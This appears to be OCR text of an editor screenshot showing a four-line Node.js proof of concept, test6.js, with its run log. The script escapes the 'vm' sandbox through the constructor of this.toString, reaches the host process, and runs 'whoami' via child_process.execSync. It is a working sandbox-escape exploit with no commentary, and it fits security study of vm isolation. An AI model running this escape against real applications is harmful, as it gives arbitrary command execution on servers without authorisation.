 JsDemo > JS test6.js > ...
1 const vm = require("vm");
2 const y1 = vm.runInNewContext(`this.toString.constructor('return process')()`);
3 const res = y1.mainModule.require('child_process').execSync('whoami').toString()
4 console.log(res);
问题 输出 调试控制台 终端 JUPYTER: VARIABLES Code
[Running] node "/Users/ /Desktop/JsDemo/test6.js"
[Done] exited with code=0 in 0.07 seconds